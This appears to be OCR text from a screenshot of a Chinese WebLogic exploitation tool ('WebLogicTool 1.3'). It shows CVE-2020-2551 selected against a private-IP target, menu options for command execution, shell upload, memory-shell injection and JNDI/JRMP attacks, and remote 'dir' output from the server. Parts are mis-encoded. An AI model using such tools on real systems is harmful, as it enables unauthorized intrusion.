 WebLogicTool 1.3 By KimJun
URL http://192.168.117.80:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
CMD dir 编码 UTF-8 执行
============begin============
������ C �eľ�û�б�ǩ��
������к��� 36C6-96D5
C:\Oracle\Middleware\user_projects\domains\base_domain ��Ŀ¼
2019/10/08 11:07 <DIR> .
2019/10/08 11:07 <DIR> ..
2019/10/08 11:07 <DIR> autodeploy
2019/10/08 11:07 <DIR> bin
2025/10/06 12:11 <DIR> config
2019/10/08 11:07 <DIR> console-ext
2019/10/08 11:07 472 fileRealm.properties
2019/10/08 11:07 <DIR> init-info
2019/10/08 11:07 <DIR> lib
2019/10/08 11:07 <DIR> security
2019/10/08 11:07 <DIR> servers
2019/10/08 11:07 318 startWebLogic.cmd
2019/10/08 11:07 270 startWebLogic.sh
3 ���ļ� 1,060 �ֽ�
10 ��Ŀ¼ 24,017,223,680 �����ֽ�
============over============